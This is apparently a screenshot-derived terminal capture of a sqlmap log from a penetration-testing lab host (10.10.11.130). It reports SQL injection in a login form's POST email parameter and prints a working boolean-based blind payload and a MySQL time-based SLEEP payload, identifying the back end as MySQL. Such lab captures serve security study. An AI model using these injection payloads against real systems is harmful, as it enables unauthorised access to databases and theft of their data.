 kali@kali:~/.local/share/sqlmap/output/10.10.11.130 $ cat log
sqlmap identified the following injection point(s) with a total of 652 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: email=test@example.com' AND 1825=(SELECT (CASE WHEN (1825=1825) THEN 1825 ELSE (SELECT 5715 UNION SELECT 9590) END))-- AkDx&password=test

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test@example.com' AND (SELECT 2327 FROM (SELECT(SLEEP(5)))rpga)-- fRnL&password=test
---
back-end DBMS: MySQL >= 5.0.12